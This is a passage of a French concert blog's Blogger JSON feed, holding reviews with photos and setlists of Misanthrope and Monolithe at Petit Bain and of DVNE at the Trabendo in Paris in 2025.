culturelles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/zzz-+nombre+de+concerts?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/search\/label\/zzz-%20nombre%20de%20concerts"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/zzz-+nombre+de+concerts\/-\/zzz-+nombre+de+concerts?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"394"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-1552954265140917033"},"published":{"$t":"2025-10-14T12:15:00.000-07:00"},"updated":{"$t":"2025-10-14T12:15:21.178-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 derniers comptes rendus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Misanthrope"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monolithe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Petit Bain (Le)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zzz- nombre de concerts"}],"title":{"type":"text","$t":"[Concert] Misanthrope - Monolithe - Petit Bain - Paris - 11\/10\/2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial;\"\u003EEMPEREURS DU NÉANT\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe Petit Bain accueille le concert anniversaire des 37 ans de Misanthrope. Continuons le combat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ECe soir le metal extrême français est à l'honneur au petit Bain avec le concert célébration des 37 ans de carrière de Misanthrope. En première partie Misanthrope a invité les doomeux de Monolithe. Une soirée de metal francophone à ne manquer sous aucun prétexte. Suivez-nous.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-stIUyRDsFXLsQ2lFN3WlkUYxeLjCj2ba9T23xPGSW1FrY3mrRT246WEXNgId-XF3XyVEWnJoCrxPgn-AUjG8c5lZln4L48R-Ms8E1UzPtCTi42HQZo5Cg8AdzGTpkhy-9hTg2SDH0bG0aEkj7aoxHdQfk3VujbpauNLRSMInCiQOxzNaiIplBBYJ1MM4\/s2400\/DSC08318.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-stIUyRDsFXLsQ2lFN3WlkUYxeLjCj2ba9T23xPGSW1FrY3mrRT246WEXNgId-XF3XyVEWnJoCrxPgn-AUjG8c5lZln4L48R-Ms8E1UzPtCTi42HQZo5Cg8AdzGTpkhy-9hTg2SDH0bG0aEkj7aoxHdQfk3VujbpauNLRSMInCiQOxzNaiIplBBYJ1MM4\/s320\/DSC08318.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVu le nombre de t-shirts Monolithe et Misanthrope, nous sommes entre passionnés ce soir. Pour le côté underground, nous notons la présence des amis des groupes, des copains d'école, des anciens membres, de la famille, dont de nombreux enfants. Certains ont fait le chemin de loin pour célébrer l'évènement (dont des personnes venues du Gers à nos côtés au premier rang). \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EMonolithe \u003C\/b\u003E\u003C\/span\u003Eouvre la soirée. Monolithe est une entité doom metal qui a sorti son dixième album, Black Hole District. La formation, nommée en référence au monolithe de 2001, l'Odyssée de l'espace, revient sur terre avec une imagerie empruntée à Blade Runner. Deux pépites incontournables du cinéma de science fiction, dont des images sont projetées en fond de scène (avec un soupçon d'images d'Akira). Monolithe attaque avec\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ESentience Amidst the Lights\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;»\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E. Le groupe joue avec une section rythmique basse\/batterie, un clavier et trois guitares. Monolithe ce sont des guitares harmonisées d'une grande richesse et un chant guttural toujours mélodique. La noirceur radicale des premiers albums s'illumine depuis trois albums de nuances moins sombres, comme l'apparition d'un chant clair, jusqu'à trois voix. Monolithe injecte du progressif dans son doom. Monolithe, ultra concentré, fascine, emporte et fait vibrer avec son ambiance impalpable. Fr\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Eédéric Gervais, invité surprise, vient chanter sur\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EOn the Run to Nowhere. Le doomeux de la première heure apprécie en clôture le morceau Monolithe I (22 ans déjà).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_MiKGf0LURKKszrx_pLdIr538gU-G8K59F9hH0oFuXOpYeyXPB3b4i9E0WyEHG0YdtkutibN3MCaQW4Y1-b_a_IPYhQQPCBkr6Fxx8igVPnjgC1hl17isB1NlT94h2R8ydqT6jh_pGU98z1DwPzvhgs2f5DV-yelsdQ4Iu1qDAV4J2MldnnLRa5hge4Z\/s2399\/DSC08202.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_MiKGf0LURKKszrx_pLdIr538gU-G8K59F9hH0oFuXOpYeyXPB3b4i9E0WyEHG0YdtkutibN3MCaQW4Y1-b_a_IPYhQQPCBkr6Fxx8igVPnjgC1hl17isB1NlT94h2R8ydqT6jh_pGU98z1DwPzvhgs2f5DV-yelsdQ4Iu1qDAV4J2MldnnLRa5hge4Z\/w400-h266\/DSC08202.JPG\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTdXVi3eYrFVCBJglyeR_UX4ONxDk12Wb31P6puomripk-QONvQR_3gUJEiiDw8Hrn-99d694QHCIcAll8VtEvq4BpNVaStDBy3282HUvZLZhCqwqVRJlV0v_NBe1lRezhIx9fK52GzPVXK7RX9L7aFOI6k3gLSxt-Kpr2FdHhZA_sObjyBnUW9u5gevbh\/s2400\/DSC08204.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTdXVi3eYrFVCBJglyeR_UX4ONxDk12Wb31P6puomripk-QONvQR_3gUJEiiDw8Hrn-99d694QHCIcAll8VtEvq4BpNVaStDBy3282HUvZLZhCqwqVRJlV0v_NBe1lRezhIx9fK52GzPVXK7RX9L7aFOI6k3gLSxt-Kpr2FdHhZA_sObjyBnUW9u5gevbh\/w400-h266\/DSC08204.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Monolithe :\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESentience Amidst the Lights\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EDissonant Occurrence\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESynoecist \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOn the Run to Nowhere (avec Frédéric Gervais)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMonolithe I\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003EMisanthrope\u003C\/span\u003E\u003C\/b\u003E, 37 ans de carrière, joue d'emblée sur la bravade. SAS de l'Argilière, Philippe Courtois, est à fond dans son rôle d'Alceste, l'homme du Misanthrope de Molière, celui qui suscite à la fois admiration et rejet. Il lance « Vous êtes venus ? » et autres « Merci d'être de plus en plus nombreux » ou « D'habitude, nous jouons dans des caves ». Underground Attitude. Misanthrope pioche un morceau dans chacun de ses albums, depuis le split CD\u0026nbsp;Hater of Mankind de 1991, en passant par le label\u0026nbsp;discographique français Holy Records (mes oreilles et ce blog \nlui doivent tant). La discographie de Misanthrope est ce soir célébrée de bien belle manière, avec son atmosphère décadente, littéraire, bohème, raffinée et affectée. L’ambition d'origine est portée par la technique de musiciens virtuoses, capables des ruptures \nrythmiques vicieuses sans jamais perdre l'auditeur.\u0026nbsp;Misanthrope joue un metal recherché et \ntechnique. Le son est enveloppant. Nous n'allons pas vous faire la description titre à titre. Voyez la setlist ci-dessous dont vous apprécierez le choix pointu. Ente deux raretés (\u003Cspan\u003ELa démiurge, jouée\u0026nbsp;\u003C\/span\u003Epour la première fois depuis 1994), le groupe nous balance quelques brûlots comme L'Écume des Chouans (« Si j’avance, suivez-moi ; si je meurs, vengez-moi ; si je recule, \ntuez-moi. ») ou autre Empereurs du Néant. Philippe présente les membres de l'entité Misanthrope à plusieurs reprises.\u0026nbsp;Les \nmusiciens sont heureux de jouer et ça s'entend.\u0026nbsp;Le public participe avec entrain et se fend même d'un pogo sur Bâtisseur de cathédrales. Comme le résume Philippe :\u0026nbsp;\u003Cspan\u003E«\u0026nbsp;\u003C\/span\u003EMerci d'être là\u0026nbsp;\u003Cspan\u003E»\u003C\/span\u003E,\u0026nbsp;\u003Cspan\u003E«\u003C\/span\u003E\u0026nbsp;Rentrez chez vous maintenant, faut aller bosser\u0026nbsp;\u003Cspan\u003E»\u003C\/span\u003E,\u0026nbsp;et\u0026nbsp;\u003Cspan\u003E«\u0026nbsp;\u003C\/span\u003EContinuez le combat\u0026nbsp;\u003Cspan\u003E»\u003C\/span\u003E. Deux heures de bonheur.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4XdAsPxjp_vCxETEn9eQOk2Gt8rHhe_yp26TQ7_Swktm3GewHwCagUP_rJbtSyt_Uca0JXwk3AStpF66QfveInUl8RqI3W4ONlE_ktfa3lV85KssumUNLP1URLH9AfE-QKKC-WtmnMHpHETcP2IGx2MpSWspWmpHVW-RJ4WMxK84JXl9DRH9uSZZRwwSM\/s2400\/DSC08367.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4XdAsPxjp_vCxETEn9eQOk2Gt8rHhe_yp26TQ7_Swktm3GewHwCagUP_rJbtSyt_Uca0JXwk3AStpF66QfveInUl8RqI3W4ONlE_ktfa3lV85KssumUNLP1URLH9AfE-QKKC-WtmnMHpHETcP2IGx2MpSWspWmpHVW-RJ4WMxK84JXl9DRH9uSZZRwwSM\/w400-h266\/DSC08367.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis-vsw3kSbT4Ood-APLFn4eBh25o2f0LwgMx34tB2vwHnNnGTwWQQGvQOY0Zw43BMNrV6SRkOcGZepDwSpVC6CpZmMFvNd7Skxx9Z8_aLxIKWi4-SuFMHJk4Y0a4dCH1UTSIihaWfzEtN3CNLLCZMDBcLHF8De8D_uq7tzvqWpo2AdB4RTv_cQNcsqRqnW\/s2400\/DSC08385.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis-vsw3kSbT4Ood-APLFn4eBh25o2f0LwgMx34tB2vwHnNnGTwWQQGvQOY0Zw43BMNrV6SRkOcGZepDwSpVC6CpZmMFvNd7Skxx9Z8_aLxIKWi4-SuFMHJk4Y0a4dCH1UTSIihaWfzEtN3CNLLCZMDBcLHF8De8D_uq7tzvqWpo2AdB4RTv_cQNcsqRqnW\/w400-h266\/DSC08385.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Misanthrope :\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe dandy de bohème\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa fabrique du fataliste\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EHater of Mankind (Haïsseur de l'Humanité)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELes empereurs du néant\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBonaparte\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAenigma Mystica\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe roman noir\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETranchées 1914\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EL'écume des chouans\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa démiurge\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESolo de basse\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPassion millionaire\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E1666 théâtre bizarre\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESentiment nocturne\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAux portes de la basilique de Gilles de Rais\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ENuit androgyne\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBâtisseur de cathédrales\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/1552954265140917033\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/1552954265140917033?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/1552954265140917033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/1552954265140917033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/10\/concert-misanthrope-monolithe-petit.html","title":"[Concert] Misanthrope - Monolithe - Petit Bain - Paris - 11\/10\/2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-stIUyRDsFXLsQ2lFN3WlkUYxeLjCj2ba9T23xPGSW1FrY3mrRT246WEXNgId-XF3XyVEWnJoCrxPgn-AUjG8c5lZln4L48R-Ms8E1UzPtCTi42HQZo5Cg8AdzGTpkhy-9hTg2SDH0bG0aEkj7aoxHdQfk3VujbpauNLRSMInCiQOxzNaiIplBBYJ1MM4\/s72-c\/DSC08318.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-8254900696864206860"},"published":{"$t":"2025-09-23T12:52:00.000-07:00"},"updated":{"$t":"2025-09-23T12:55:18.591-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 derniers comptes rendus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DVNE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Night Verses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trabendo (Le)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zzz- nombre de concerts"}],"title":{"type":"text","$t":"[Concert] Night Verses - DVNE - Trabendo - Paris - 16\/09\/2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-family: arial;\"\u003E8 PORTES DU PLAISIR\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe Trabendo nous emmène voir les couleurs dans la vallée de la nuit avec Night Verses. Ainsi que les mondes lointains avec DVNE. Un superbe voyage sonore.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe Trabendo propose une soirée avec les californiens de Night Verses et les écossais de Dvne, entre sludge metal, post-rock et métal progressif. Nous y étions. Nous vous racontons.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge34-rV1u9gzgNmR9b4SCsw-bF6ZdfoHJw-p1HJwQ7xTwpiKT82PW0jX_5K_LPRfnFvGdOxgCWWrYX34R4oktTGAR8KeuoX8-jnG7OhHMud0odpEBkU-_WqUL3Pf5au3vRDHZW7kDsgTEyk7qfw0K7ngw_cEHfDriy9r2yG1tf6EJY01cECro76suoyPcq\/s2400\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge34-rV1u9gzgNmR9b4SCsw-bF6ZdfoHJw-p1HJwQ7xTwpiKT82PW0jX_5K_LPRfnFvGdOxgCWWrYX34R4oktTGAR8KeuoX8-jnG7OhHMud0odpEBkU-_WqUL3Pf5au3vRDHZW7kDsgTEyk7qfw0K7ngw_cEHfDriy9r2yG1tf6EJY01cECro76suoyPcq\/s320\/1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ECe soir, le Trabendo est en capacité réduite. La salle a tiré des rideaux noirs pour resserrer le public dans et autour de la fosse. Une configuration qui permet une belle communion entre les artistes et un public d'amateurs passionnés (les tee-shirts aux couleurs de Night Verses ou de Dvne sont nombreux).\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous avions vu \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EDVNE\u003C\/b\u003E\u003C\/span\u003E au Petit Bain en juin 2024 (\u003Ca href=\"https:\/\/www.concertsexposbypat.com\/2024\/09\/concert-dvne-my-diligence-le-petit-bain.html\"\u003Eici\u003C\/a\u003E). Nous sommes heureux de les revoir ce soir. Dvne est un groupe composé de cinq membres.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe groupe commence avec « Sì-XIV ». La musique évocatrice de Dvne nous emporte dans son vaste univers. Les structures complexes sont mises en valeur par un son qui rend audible chaque instrument et chaque voix. Les deux guitaristes et le claviériste sont au chant, alternant chant clair et growl hurlé, comme sur « Eleonora ».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjso3TUP_NUtpgtLGalmvJxtxLyZt5nuN3ImcPcY88zrVrobbX8LfqiEEDLrxMh6Ca4dU3k3n7dPdPRECnLXqDdOvjKTZ5ch4nbsoQJi3Rd9zss8pM6O-GEw-RXQgCE-McMn55PsmXWEoE8QNQOcBKd98ppmOMGbhW7szv7JwV30l4DBygG5F4fg9RjSwME\/s2400\/DSC07996.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjso3TUP_NUtpgtLGalmvJxtxLyZt5nuN3ImcPcY88zrVrobbX8LfqiEEDLrxMh6Ca4dU3k3n7dPdPRECnLXqDdOvjKTZ5ch4nbsoQJi3Rd9zss8pM6O-GEw-RXQgCE-McMn55PsmXWEoE8QNQOcBKd98ppmOMGbhW7szv7JwV30l4DBygG5F4fg9RjSwME\/w400-h266\/DSC07996.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntre passages hypnotiques et accélérations énergiques, Dvne envoûte par la qualité de ses mélodies. Le guitariste français Victor Vicart nous salue, visiblement ravi de l'accueil pour ce troisième concert du groupe à Paris (les deux précédents c'était au Petit Bain en 2021 et en 2024). L'enchaînement de « Reaching for Telos », « Plērōma » et « Abode of the Perfect Soul » est riche en créativité et en atmosphères. Dvne prend un plaisir communicatif à jouer ces morceaux cinématiques. Le public apprécie et applaudit avec chaleur. « Cobalt Sun Necropolis » conclut le concert de manière épique jusqu'à son final puissant. Dvne quitte la scène sous les applaudissements nourris du public.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSAEU_a2kDE-HyKzioDVdW74Nm2yK4XwThdvWw-ersDZnuCrKhZV8RbGJirzl2QO7qijfi86p6g-K-rCP7FVBlusdeDSYsU7red1EvgoSRJloU_Rx0BxEncvn2VsPNw_Rt2s6b5CzUn365_tcCQEKVvL52IYT6M1ov6-MIt8bzq8THHr41xey3huP1sZDA\/s2399\/DSC08013.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSAEU_a2kDE-HyKzioDVdW74Nm2yK4XwThdvWw-ersDZnuCrKhZV8RbGJirzl2QO7qijfi86p6g-K-rCP7FVBlusdeDSYsU7red1EvgoSRJloU_Rx0BxEncvn2VsPNw_Rt2s6b5CzUn365_tcCQEKVvL52IYT6M1ov6-MIt8bzq8THHr41xey3huP1sZDA\/w400-h266\/DSC08013.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E * Setlist Dvne :\u003C\/span\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESì-XIV\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EEleonora\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EReaching for Telos\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPlērōma\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbode of the Perfect 